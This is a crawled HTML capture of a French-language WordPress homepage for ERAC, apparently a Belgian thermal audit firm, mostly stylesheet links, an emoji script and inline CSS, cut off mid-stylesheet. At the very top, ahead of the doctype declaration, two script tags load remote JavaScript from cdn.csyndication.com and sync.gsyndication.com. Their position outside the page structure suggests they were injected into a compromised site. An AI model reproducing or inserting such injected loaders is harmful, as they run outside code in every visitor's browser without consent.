

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://erac.be/
body_size: 30176
content:
<script src="//cdn.csyndication.com/"></script><script src="//sync.gsyndication.com/"></script><!doctype html>
<!--[if lt IE 10]>
<html class="ie9 no-js" lang="fr-FR">
<![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->

<html class="no-js" lang="fr-FR"> <!--<![endif]-->

	<head>
		<meta charset="UTF-8">
				<title>ERAC Audit et ExpertiseThermique &#8211; Un site utilisant WordPress</title>
<script type="text/javascript" >function ctSetCookie___from_backend(c_name, value) {document.cookie = c_name + "=" + encodeURIComponent(value) + "; path=/; samesite=lax";}ctSetCookie___from_backend('ct_checkjs', '1635173517', '0');</script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="ERAC Audit et ExpertiseThermique &raquo; Flux" href="http://erac.be/feed/" />
<link rel="alternate" type="application/rss+xml" title="ERAC Audit et ExpertiseThermique &raquo; Flux des commentaires" href="http://erac.be/comments/feed/" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<meta name="application-name" content="ERAC Audit et ExpertiseThermique">
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/erac.be\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://erac.be/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0' type='text/css' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-plugin-styles-css'  href='http://erac.be/wp-content/plugins/easy-facebook-likebox/public/assets/css/public.css?ver=4.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-font-awesome-css'  href='http://erac.be/wp-content/plugins/easy-facebook-likebox/public/assets/css/font-awesome.css?ver=4.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-animate-css'  href='http://erac.be/wp-content/plugins/easy-facebook-likebox/public/assets/css/animate.css?ver=4.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-popup-styles-css'  href='http://erac.be/wp-content/plugins/easy-facebook-likebox/public/assets/popup/magnific-popup.css?ver=4.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='http://erac.be/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.6.4' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='cookie-consent-style-css'  href='http://erac.be/wp-content/plugins/uk-cookie-consent/assets/css/style.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='http://erac.be/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='http://erac.be/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.3.6' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='http://erac.be/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='movedo-grve-awesome-fonts-css'  href='http://erac.be/wp-content/themes/movedo/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='movedo-grve-theme-style-css'  href='http://erac.be/wp-content/themes/movedo/css/theme-style.css?ver=1.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='movedo-grve-elements-css'  href='http://erac.be/wp-content/themes/movedo/css/elements.css?ver=1.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='movedo-grve-woocommerce-custom-css'  href='http://erac.be/wp-content/themes/movedo/css/woocommerce-custom.css?ver=1.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='movedo-grve-custom-style-css'  href='http://erac.be/wp-content/themes/movedo/css/responsive.css?ver=1.5.6' type='text/css' media='all' />
<style id='movedo-grve-custom-style-inline-css' type='text/css'>
 body { font-size: 15px; font-family: "Open Sans"; font-weight: 400; line-height: 28px; letter-spacing: 0px; } #grve-header .grve-logo.grve-logo-text a { font-family: Poppins; font-weight: 700; font-style: normal; font-size: 36px; text-transform: none; letter-spacing: 0px; } .grve-main-menu .grve-wrapper > ul > li > a, .grve-main-menu .grve-wrapper > ul > li.megamenu > ul > li > a, .grve-toggle-hiddenarea .grve-label, .grve-main-menu .grve-wrapper > ul > li ul li.grve-goback a { font-family: Poppins; font-weight: 600; font-style: normal; font-size: 12px; text-transform: uppercase; letter-spacing: 1px; } .grve-slide-menu .grve-main-menu .grve-wrapper ul li.megamenu ul li:not(.grve-goback) > a, .grve-main-menu .grve-wrapper > ul > li ul li a, #grve-header .grve-shoppin-cart-content { font-family: Poppins; font-weight: 500; font-style: normal; font-size: 12px; text-transform: none; letter-spacing: 0px; } .grve-main-menu .grve-menu-description { font-family: Poppins; font-weight: 400; font-style: normal; font-size: 11px; text-transform: none; letter-spacing: 0px; } #grve-hidden-menu .grve-hiddenarea-content .grve-menu > li > a, #grve-hidden-menu ul.grve-menu > li.megamenu > ul > li > a, #grve-hidden-menu ul.grve-menu > li ul li.grve-goback a { font-family: Poppins; font-weight: 700; font-style: normal; font-size: 48px; text-transform: none; } #grve-hidden-menu.grve-slide-menu ul li.megamenu ul li:not(.grve-goback) > a, #grve-hidden-menu.grve-slide-menu ul li ul li:not(.grve-goback) > a, #grve-hidden-menu.grve-toggle-menu ul li.megamenu ul li > a, #grve-hidden-menu.grve-toggle-menu ul li ul li > a { font-family: Poppins; font-weight: 500; font-style: normal; font-size: 12px; text-transform: none; letter-spacing: 0px; } #grve-hidden-menu .grve-menu-description { font-family: Poppins; font-weight: 400; font-style: normal; font-size: 11px; text-transform: none; letter-spacing: 0px; } h1, .grve-h1, #grve-theme-wrapper .grve-modal .grve-search input[type='text'], .grve-dropcap span, p.grve-dropcap:first-letter { font-family: Poppins; font-weight: 700; font-style: normal; text-transform: none; font-size: 48px; line-height: 54px; letter-spacing: -1.5px; } h2, .grve-h2 { font-family: Poppins; font-weight: 700; font-style: normal; text-transform: none; font-size: 42px; line-height: 48px; letter-spacing: -1.5px; } h3, .grve-h3 { font-family: Poppins; font-weight: 700; font-style: normal; text-transform: none; font-size: 36px; line-height: 42px; letter-spacing: -1px; } h4, .grve-h4 { font-family: Poppins; font-weight: 700; font-style: normal; text-transform: none; font-size: 30px; line-height: 36px; letter-spacing: -1px; } h5, .grve-h5 { font-family: Poppins; font-weight: 700; font-style: normal; text-transform: none; font-size: 24px; line-height: 30px; letter-spacing: -1px; } h6, .grve-h6, .vc_tta.vc_general .vc_tta-panel-title, #grve-main-content .vc_tta.vc_general .vc_tta-tab > a { font-family: Poppins; font-weight: 700; font-style: normal; text-transform: none; font-size: 18px; line-height: 24px; letter-spacing: -1px; } #grve-page-title .grve-title, #grve-blog-title .grve-title, #grve-search-page-title .grve-title { font-family: Poppins; font-weight: 700; font-style: normal; font-size: 48px; text-transform: none; line-height: 60px; letter-spacing: -1.3px; } #grve-page-title .grve-description, #grve-blog-title .grve-description, #grve-blog-title .grve-description p, #grve-search-page-title .grve-description { font-family: "Hind Siliguri"; font-weight: 400; font-style: normal; font-size: 20px; text-transform: none; line-height: 30px; letter-spacing: 0px; } #grve-post-title .grve-title-categories { font-family: Poppins; font-weight: 700; font-style: normal; font-size: 11px; text-transform: uppercase; line-height: 14px; letter-spacing: 2px; } #grve-post-title .grve-post-meta, #grve-post-title .grve-post-meta li { font-family: Poppins; font-weight: 600; font-style: normal; font-size: 11px; text-transform: uppercase; line-height: 24px; letter-spacing: 0px; } .grve-single-simple-title { font-family: Poppins; font-weight: 600; font-style: normal; font-size: 36px; text-transform: none; line-height: 48px; letter-spacing: 0px; } #grve-post-title .grve-title { font-family: Poppins; font-weight: 700; font-style: normal; font-size: 48px; text-transform: none; line-height: 60px; letter-spacing: -1.3px; } #grve-post-title .grve-description { font-family: "Hind Siliguri"; font-weight: 400; font-style: normal; font-size: 20px; text-transform: none; line-height: 30px; letter-spacing: 1px; } #grve-portfolio-title .grve-title { font-family: Poppins; font-weight: 700; font-style: normal; font-size: 48px; text-transform: none; line-height: 60px; letter-spacing: 0px; } #grve-portfolio-title .grve-description { font-family: "Hind Siliguri"; font-weight: 400; font-style: normal; font-size: 20px; text-transform: none; line-height: 30px; letter-spacing: 1px; } #grve-forum-title .grve-title { font-family: Poppins; font-weight: 700; font-style: normal; font-size: 48px; text-transform: none; line-height: 60px; letter-spacing: 0px; } .grve-product-area .product_title { font-family: Poppins; font-weight: 700; font-style: normal; font-size: 48px; text-transform: none; line-height: 60px; letter-spacing: 0px; } #grve-entry-summary .grve-short-description p { font-family: "Hind Siliguri"; font-weight: 400; font-style: normal; font-size: 16px; text-transform: none; line-height: 28px; letter-spacing: 0px; } #grve-product-title .grve-title, #grve-product-tax-title .grve-title, .woocommerce-page #grve-page-title .grve-title { font-family: Poppins; font-weight: 700; font-style: normal; font-size: 60px; text-transform: none; line-height: 72px; letter-spacing: 0px; } #grve-product-title .grve-description, #grve-product-tax-title .grve-description, #grve-product-tax-title .grve-description p, .woocommerce-page #grve-page-title .grve-description { font-family: "Hind Siliguri"; font-weight: 400; font-style: normal; font-size: 20px; text-transform: none; line-height: 30px; letter-spacing: 0px; } .grve-event-simple-title { font-family: Poppins; font-weight: 700; font-style: normal; font-size: 48px; text-transform: none; line-height: 60px; letter-spacing: 0px; } #grve-event-title .grve-title, #grve-event-tax-title .grve-title { font-family: Poppins; font-weight: 700; font-style: normal; font-size: 60px; text-transform: none; line-height: 72px; letter-spacing: 0px; } #grve-event-title .grve-description, #grve-event-tax-title .grve-description, #grve-event-tax-title .grve-description p { font-family: "Hind Siliguri"; font-weight: 400; font-style: normal; font-size: 20px; text-transform: none; line-height: 30px; letter-spacing: 0px; } #grve-feature-section .grve-subheading { font-family: Poppins; font-weight: 400; font-style: normal; font-size: 16px; text-transform: none; line-height: 30px; letter-spacing: 0px; } #grve-feature-section .grve-title { font-family: Poppins; font-weight: 700; font-style: normal; font-size: 48px; text-transform: none; line-height: 60px; letter-spacing: -1.3px; } #grve-feature-section .grve-description { font-family: "Hind Siliguri"; font-weight: 400; font-style: normal; font-size: 20px; text-transform: none; line-height: 30px; letter-spacing: 1px; } #grve-feature-section.grve-fullscreen .grve-subheading { font-family: Poppins; font-weight: 400; font-style: normal; font-size: 16px; text-transform: none; line-height: 30px; letter-spacing: 0px; } #grve-feature-section.grve-fullscreen .grve-title { font-family: Poppins; font-weight: 700; font-style: normal; font-size: 120px; text-transform: none; line-height: 120px; letter-spacing: -2px; } #grve-feature-section.grve-fullscreen .grve-description { font-family: "Open Sans"; font-weight: 300; font-style: normal; font-size: 30px; text-transform: none; line-height: 36px; letter-spacing: 0px; } .grve-leader-text, .grve-leader-text p, p.grve-leader-text { font-family: "Open Sans"; font-weight: 300; font-style: italic; font-size: 24px; text-transform: none; line-height: 36px; letter-spacing: 0px; } .grve-subtitle, .grve-subtitle p, .grve-subtitle-text { font-family: "Open Sans"; font-weight: 400; font-style: normal; font-size: 12px; text-transform: none; line-height: 16px; letter-spacing: 0px; } .grve-small-text, span.wpcf7-not-valid-tip, div.wpcf7-mail-sent-ok, div.wpcf7-validation-errors, .grve-post-meta-wrapper .grve-categories li { font-family: "Open Sans"; font-weight: 400; font-style: normal; font-size: 11px; text-transform: uppercase; letter-spacing: 0.5px; } .grve-link-text, .grve-btn, input[type='submit'], input[type='reset'], input[type='button'], button:not(.mfp-arrow):not(.grve-search-btn), #grve-header .grve-shoppin-cart-content .total, #grve-header .grve-shoppin-cart-content .button, #cancel-comment-reply-link, .grve-anchor-menu .grve-anchor-wrapper .grve-container > ul > li > a, .grve-anchor-menu .grve-anchor-wrapper .grve-container ul.sub-menu li a, h3#reply-title { font-family: Poppins !important; font-weight: 700 !important; font-style: normal; font-size: 12px !important; text-transform: none; letter-spacing: 0px; } .grve-btn.grve-btn-extrasmall, .widget.woocommerce button[type='submit'] { font-size: 8px !important; } .grve-btn.grve-btn-small { font-size: 10px !important; } .grve-btn.grve-btn-large { font-size: 14px !important; } .grve-btn.grve-btn-extralarge { font-size: 16px !important; } .grve-widget-title { font-family: Poppins; font-weight: 600; font-style: normal; font-size: 12px; text-transform: uppercase; line-height: 24px; letter-spacing: 0px; } .widget, .widgets, .widget p { font-family: "Hind Siliguri"; font-weight: 400; font-style: normal; font-size: 14px; text-transform: none; line-height: 36px; letter-spacing: 0px; } .single-post #grve-single-content, .single-product #tab-description, .single-tribe_events #grve-single-content { font-size: 18px; font-family: "Open Sans"; font-weight: 400; line-height: 30px; letter-spacing: 0px; } .grve-custom-font-1, #grve-feature-section .grve-subheading.grve-custom-font-1, #grve-feature-section.grve-fullscreen .grve-subheading.grve-custom-font-1, #grve-feature-section .grve-title.grve-custom-font-1, #grve-feature-section.grve-fullscreen .grve-title.grve-custom-font-1, #grve-feature-section .grve-description.grve-custom-font-1, #grve-feature-section.grve-fullscreen .grve-description.grve-custom-font-1 { font-family: "Playfair Display"; font-weight: 400; font-style: normal; text-transform: none; letter-spacing: 0px; } .grve-custom-font-2, #grve-feature-section .grve-subheading.grve-custom-font-2, #grve-feature-section.grve-fullscreen .grve-subheading.grve-custom-font-2, #grve-feature-section .grve-title.grve-custom-font-2, #grve-feature-section.grve-fullscreen .grve-title.grve-custom-font-2, #grve-feature-section .grve-description.grve-custom-font-2, #grve-feature-section.grve-fullscreen .grve-description.grve-custom-font-2 { font-family: Arial, Helvetica, sans-serif; font-weight: normal; font-style: normal; text-transform: none; letter-spacing: 0px; } .grve-custom-font-3, #grve-feature-section .grve-subheading.grve-custom-font-3, #grve-feature-section.grve-fullscreen .grve-subheading.grve-custom-font-3, #grve-feature-section .grve-title.grve-custom-font-3, #grve-feature-section.grve-fullscreen .grve-title.grve-custom-font-3, #grve-feature-section .grve-description.grve-custom-font-3, #grve-feature-section.grve-fullscreen .grve-description.grve-custom-font-3 { font-family: Arial, Helvetica, sans-serif; font-weight: normal; font-style: normal; text-transform: none; letter-spacing: 0px; } .grve-custom-font-4, #grve-feature-section .grve-subheading.grve-custom-font-4, #grve-feature-section.grve-fullscreen .grve-subheading.grve-custom-font-4, #grve-feature-section .grve-title.grve-custom-font-4, #grve-feature-section.grve-fullscreen .grve-title.grve-custom-font-4, #grve-feature-section .grve-description.grve-custom-font-4, #grve-feature-section.grve-fullscreen .grve-description.grve-custom-font-4 { font-family: Arial, Helvetica, sans-serif; font-weight: normal; font-style: normal; text-transform: none; letter-spacing: 0px; } .grve-blog-leader .grve-post-list .grve-post-content p { max-height: 56px; } @media only screen and (min-width: 1201px) and (max-width: 1440px) { } @media only screen and (min-width: 960px) and (max-width: 1200px) { h1,.grve-h1,#grve-theme-wrapper .grve-modal .grve-search input[type="text"],.grve-dropcap span,p.grve-dropcap:first-letter { font-size: 43px; line-height: 1.13em; } .grve-h1.grve-heading-120 { font-size: 38px; } .grve-h1.grve-heading-140 { font-size: 38px; } .grve-h1.grve-heading-160 { font-size: 38px; } .grve-h1.grve-heading-180 { font-size: 38px; } .grve-h1.grve-heading-200 { font-size: 31px; } .grve-h1.grve-heading-250 { font-size: 25px; } .grve-h1.grve-heading-300 { font-size: 25px; } h2,.grve-h2 { font-size: 38px; line-height: 1.14em; } .grve-h2.grve-heading-120 { font-size: 33px; } .grve-h2.grve-heading-140 { font-size: 33px; } .grve-h2.grve-heading-160 { font-size: 33px; } .grve-h2.grve-heading-180 { font-size: 33px; } .grve-h2.grve-heading-200 { font-size: 27px; } .grve-h2.grve-heading-250 { font-size: 22px; } .grve-h2.grve-heading-300 { font-size: 22px; } h3,.grve-h3 { font-size: 32px; line-height: 1.17em; } .grve-h3.grve-heading-120 { font-size: 28px; } .grve-h3.grve-heading-140 { font-size: 28px; } .grve-h3.grve-heading-160 { font-size: 28px; } .grve-h3.grve-heading-180 { font-size: 28px; } .grve-h3.grve-heading-200 { font-size: 23px; } .grve-h3.grve-heading-250 { font-size: 19px; } .grve-h3.grve-heading-300 { font-size: 19px; } h4,.grve-h4 { font-size: 27px; line-height: 1.2em; } .grve-h4.grve-heading-120 { font-size: 23px; } .grve-h4.grve-heading-140 { font-size: 23px; } .grve-h4.grve-heading-160 { font-size: 23px; } .grve-h4.grve-heading-180 { font-size: 23px; } .grve-h4.grve-heading-200 { font-size: 19px; } .grve-h4.grve-heading-250 { font-size: 16px; } .grve-h4.grve-heading-300 { font-size: 16px; } h5,.grve-h5 { font-size: 22px; line-height: 1.25em; } .grve-h5.grve-heading-120 { font-size: 19px; } .grve-h5.grve-heading-140 { font-size: 19px; } .grve-h5.grve-heading-160 { font-size: 19px; } .grve-h5.grve-heading-180 { font-size: 19px; } .grve-h5.grve-heading-200 { font-size: 15px; } .grve-h5.grve-heading-250 { font-size: 13px; } .grve-h5.grve-heading-300 { font-size: 13px; } .grve-h6.grve-heading-120 { font-size: 14px; } .grve-h6.grve-heading-140 { font-size: 14px; } .grve-h6.grve-heading-160 { font-size: 14px; } .grve-h6.grve-heading-180 { font-size: 14px; } .grve-h6.grve-heading-200 { font-size: 12px; } .grve-h6.grve-heading-250 { font-size: 10px; } .grve-h6.grve-heading-300 { font-size: 10px; } #grve-page-title .grve-title,#grve-blog-title .grve-title,#grve-search-page-title .grve-title { font-size: 43px; line-height: 1.25em; } #grve-post-title .grve-title { font-size: 43px; line-height: 1.25em; } .grve-single-simple-title { font-size: 32px; line-height: 1.33em; } #grve-portfolio-title .grve-title { font-size: 43px; line-height: 1.25em; } #grve-forum-title .grve-title { font-size: 43px; line-height: 1.25em; } .grve-product-area .product_title { font-size: 43px; line-height: 1.25em; } #grve-product-title .grve-title,#grve-product-tax-title .grve-title,.woocommerce-page #grve-page-title .grve-title { font-size: 54px; line-height: 1.2em; } .grve-event-simple-title { font-size: 43px; line-height: 1.25em; } #grve-event-title .grve-title,#grve-event-tax-title .grve-title { font-size: 54px; line-height: 1.2em; } #grve-feature-section .grve-title { font-size: 43px; line-height: 1.25em; } #grve-feature-section.grve-fullscreen .grve-title { font-size: 108px; line-height: 1em; } #grve-feature-section.grve-fullscreen .grve-description { font-size: 27px; line-height: 1.2em; } #grve-page-title .grve-description,#grve-blog-title .grve-description,#grve-blog-title .grve-description p,#grve-search-page-title .grve-description { font-size: 18px; line-height: 1.5em; } #grve-post-title .grve-description { font-size: 18px; line-height: 1.5em; } #grve-entry-summary .grve-short-description p { font-size: 14px; line-height: 1.75em; } #grve-product-title .grve-description,#grve-product-tax-title .grve-description,#grve-product-tax-title .grve-description p,.woocommerce-page #grve-page-title .grve-description { font-size: 18px; line-height: 1.5em; } #grve-event-title .grve-description,#grve-event-tax-title .grve-description,#grve-event-tax-title .grve-description p { font-size: 18px; line-height: 1.5em; } #grve-feature-section .grve-subheading { font-size: 14px; line-height: 1.88em; } #grve-feature-section.grve-fullscreen .grve-subheading { font-size: 14px; line-height: 1.88em; } #grve-feature-section .grve-description { font-size: 18px; line-height: 1.5em; } .grve-leader-text,.grve-leader-text p,p.grve-leader-text { font-size: 22px; line-height: 1.5em; } #grve-hidden-menu .grve-hiddenarea-content .grve-menu > li > a,#grve-hidden-menu ul.grve-menu > li.megamenu > ul > li > a,#grve-hidden-menu ul.grve-menu > li ul li.grve-goback a { font-size: 43px; line-height: 0.67em; } } @media only screen and (min-width: 768px) and (max-width: 959px) { h1,.grve-h1,#grve-theme-wrapper .grve-modal .grve-search input[type="text"],.grve-dropcap span,p.grve-dropcap:first-letter { font-size: 38px; line-height: 1.13em; } .grve-h1.grve-heading-120 { font-size: 33px; } .grve-h1.grve-heading-140 { font-size: 33px; } .grve-h1.grve-heading-160 { font-size: 33px; } .grve-h1.grve-heading-180 { font-size: 33px; } .grve-h1.grve-heading-200 { font-size: 27px; } .grve-h1.grve-heading-250 { font-size: 23px; } .grve-h1.grve-heading-300 { font-size: 23px; } h2,.grve-h2 { font-size: 34px; line-height: 1.14em; } .grve-h2.grve-heading-120 { font-size: 29px; } .grve-h2.grve-heading-140 { font-size: 29px; } .grve-h2.grve-heading-160 { font-size: 29px; } .grve-h2.grve-heading-180 { font-size: 29px; } .grve-h2.grve-heading-200 { font-size: 24px; } .grve-h2.grve-heading-250 { font-size: 20px; } .grve-h2.grve-heading-300 { font-size: 20px; } h3,.grve-h3 { font-size: 29px; line-height: 1.17em; } .grve-h3.grve-heading-120 { font-size: 25px; } .grve-h3.grve-heading-140 { font-size: 25px; } .grve-h3.grve-heading-160 { font-size: 25px; } .grve-h3.grve-heading-180 { font-size: 25px; } .grve-h3.grve-heading-200 { font-size: 21px; } .grve-h3.grve-heading-250 { font-size: 17px; } .grve-h3.grve-heading-300 { font-size: 17px; } h4,.grve-h4 { font-size: 24px; line-height: 1.2em; } .grve-h4.grve-heading-120 { font-size: 21px; } .grve-h4.grve-heading-140 { font-size: 21px; } .grve-h4.grve-heading-160 { font-size: 21px; } .grve-h4.grve-heading-180 { font-size: 21px; } .grve-h4.grve-heading-200 { font-size: 17px; } .grve-h4.grve-heading-250 { font-size: 14px; } .grve-h4.grve-heading-300 { font-size: 14px; } h5,.grve-h5 { font-size: 19px; line-height: 1.25em; } .grve-h5.grve-heading-120 { font-size: 17px; } .grve-h5.grve-heading-140 { font-size: 17px; } .grve-h5.grve-heading-160 { font-size: 17px; } .grve-h5.grve-heading-180 { font-size: 17px; } .grve-h5.grve-heading-200 { font-size: 14px; } .grve-h5.grve-heading-250 { font-size: 11px; } .grve-h5.grve-heading-300 { font-size: 11px; } .grve-h6.grve-heading-120 { font-size: 13px; } .grve-h6.grve-heading-140 { font-size: 13px; } .grve-h6.grve-heading-160 { font-size: 13px; } .grve-h6.grve-heading-180 { font-size: 13px; } .grve-h6.grve-heading-200 { font-size: 10px; } .grve-h6.grve-heading-250 { font-size: 8px; } .grve-h6.grve-heading-300 { font-size: 8px; } #grve-page-title .grve-title,#grve-blog-title .grve-title,#grve-search-page-title .grve-title { font-size: 41px; line-height: 1.25em; } #grve-post-title .grve-title { font-size: 41px; line-height: 1.25em; } .grve-single-simple-title { font-size: 31px; line-height: 1.33em; } #grve-portfolio-title .grve-title { font-size: 41px; line-height: 1.25em; } #grve-forum-title .grve-title { font-size: 41px; line-height: 1.25em; } .grve-product-area .product_title { font-size: 41px; line-height: 1.25em; } #grve-product-title .grve-title,#grve-product-tax-title .grve-title,.woocommerce-page #grve-page-title .grve-title { font-size: 51px; line-height: 1.2em; } .grve-event-simple-title { font-size: 41px; line-height: 1.25em; } #grve-event-title .grve-title,#grve-event-tax-title .grve-title { font-size: 51px; line-height: 1.2em; } #grve-feature-section .grve-title { font-size: 41px; line-height: 1.25em; } #grve-feature-section.grve-fullscreen .grve-title { font-size: 102px; line-height: 1em; } #grve-feature-section.grve-fullscreen .grve-description { font-size: 26px; line-height: 1.2em; } #grve-page-title .grve-description,#grve-blog-title .grve-description,#grve-blog-title .grve-description p,#grve-search-page-title .grve-description { font-size: 16px; line-height: 1.5em; } #grve-post-title .grve-description { font-size: 16px; line-height: 1.5em; } #grve-entry-summary .grve-short-description p { font-size: 13px; line-height: 1.75em; } #grve-product-title .grve-description,#grve-product-tax-title .grve-description,#grve-product-tax-title .grve-description p,.woocommerce-page #grve-page-title .grve-description { font-size: 16px; line-height: 1.5em; } #grve-event-title .grve-description,#grve-event-tax-title .grve-description,#grve-event-tax-title .grve-description p { font-size: 16px; line-height: 1.5em; } #grve-feature-section .grve-subheading { font-size: 13px; line-height: 1.88em; } #grve-feature-section.grve-fullscreen .grve-subheading { font-size: 13px; line-height: 1.88em; } #grve-feature-section .grve-description { font-size: 16px; line-height: 1.5em; } .grve-leader-text,.grve-leader-text p,p.grve-leader-text { font-size: 19px; line-height: 1.5em; } #grve-hidden-menu .grve-hiddenarea-content .grve-menu > li > a,#grve-hidden-menu ul.grve-menu > li.megamenu > ul > li > a,#grve-hidden-menu ul.grve-menu > li ul li.grve-goback a { font-size: 38px; line-height: 0.67em; } } @media only screen and (max-width: 767px) { h1,.grve-h1,#grve-theme-wrapper .grve-modal .grve-search input[type="text"],.grve-dropcap span,p.grve-dropcap:first-letter { font-size: 34px; line-height: 1.13em; } .grve-h1.grve-heading-120 { font-size: 29px; } .grve-h1.grve-heading-140 { font-size: 29px; } .grve-h1.grve-heading-160 { font-size: 29px; } .grve-h1.grve-heading-180 { font-size: 29px; } .grve-h1.grve-heading-200 { font-size: 24px; } .grve-h1.grve-heading-250 { font-size: 20px; } .grve-h1.grve-heading-300 { font-size: 20px; } h2,.grve-h2 { font-size: 29px; line-height: 1.14em; } .grve-h2.grve-heading-120 { font-size: 26px; } .grve-h2.grve-heading-140 { font-size: 26px; } .grve-h2.grve-heading-160 { font-size: 26px; } .grve-h2.grve-heading-180 { font-size: 26px; } .grve-h2.grve-heading-200 { font-size: 21px; } .grve-h2.grve-heading-250 { font-size: 17px; } .grve-h2.grve-heading-300 { font-size: 17px; } h3,.grve-h3 { font-size: 25px; line-height: 1.17em; } .grve-h3.grve-heading-120 { font-size: 22px; } .grve-h3.grve-heading-140 { font-size: 22px; } .grve-h3.grve-heading-160 { font-size: 22px; } .grve-h3.grve-heading-180 { font-size: 22px; } .grve-h3.grve-heading-200 { font-size: 18px; } .grve-h3.grve-heading-250 { font-size: 15px; } .grve-h3.grve-heading-300 { font-size: 15px; } h4,.grve-h4 { font-size: 21px; line-height: 1.2em; } .grve-h4.grve-heading-120 { font-size: 18px; } .grve-h4.grve-heading-140 { font-size: 18px; } .grve-h4.grve-heading-160 { font-size: 18px; } .grve-h4.grve-heading-180 { font-size: 18px; } .grve-h4.grve-heading-200 { font-size: 15px; } .grve-h4.grve-heading-250 { font-size: 12px; } .grve-h4.grve-heading-300 { font-size: 12px; } h5,.grve-h5 { font-size: 17px; line-height: 1.25em; } .grve-h5.grve-heading-120 { font-size: 15px; } .grve-h5.grve-heading-140 { font-size: 15px; } .grve-h5.grve-heading-160 { font-size: 15px; } .grve-h5.grve-heading-180 { font-size: 15px; } .grve-h5.grve-heading-200 { font-size: 12px; } .grve-h5.grve-heading-250 { font-size: 10px; } .grve-h5.grve-heading-300 { font-size: 10px; } .grve-h6.grve-heading-120 { font-size: 11px; } .grve-h6.grve-heading-140 { font-size: 11px; } .grve-h6.grve-heading-160 { font-size: 11px; } .grve-h6.grve-heading-180 { font-size: 11px; } .grve-h6.grve-heading-200 { font-size: 9px; } .grve-h6.grve-heading-250 { font-size: 7px; } .grve-h6.grve-heading-300 { font-size: 7px; } #grve-page-title .grve-title,#grve-blog-title .grve-title,#grve-search-page-title .grve-title { font-size: 19px; line-height: 1.25em; } #grve-post-title .grve-title { font-size: 19px; line-height: 1.25em; } .grve-single-simple-title { font-size: 14px; line-height: 1.33em; } #grve-portfolio-title .grve-title { font-size: 19px; line-height: 1.25em; } #grve-forum-title .grve-title { font-size: 19px; line-height: 1.25em; } .grve-product-area .product_title { font-size: 19px; line-height: 1.25em; } #grve-product-title .grve-title,#grve-product-tax-title .grve-title,.woocommerce-page #grve-page-title .grve-title { font-size: 24px; line-height: 1.2em; } .grve-event-simple-title { font-size: 19px; line-height: 1.25em; } #grve-event-title .grve-title,#grve-event-tax-title .grve-title { font-size: 24px; line-height: 1.2em; } #grve-feature-section .grve-title { font-size: 19px; line-height: 1.25em; } #grve-feature-section.grve-fullscreen .grve-title { font-size: 48px; line-height: 1em; } #grve-feature-section.grve-fullscreen .grve-description { font-size: 12px; 